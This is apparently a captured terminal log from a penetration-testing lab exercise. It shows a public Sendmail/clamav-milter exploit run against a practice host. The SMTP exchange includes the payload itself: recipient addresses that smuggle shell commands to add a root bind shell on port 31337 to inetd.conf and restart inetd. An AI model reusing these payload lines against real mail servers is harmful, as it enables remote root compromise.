 ┌──(kali㉿kali)-[~/Documents/offsec/PG/ClamAV]
└─$ perl 4761.pl 192.168.181.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.181.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 17 Oct 2024 11:13:32 -0400; (No UCE/UBE) logging access from:
[192.168.45.152](FAIL)-[192.168.45.152]
250-localhost.localdomain Hello [192.168.45.152], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 49HFDWUt004917 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection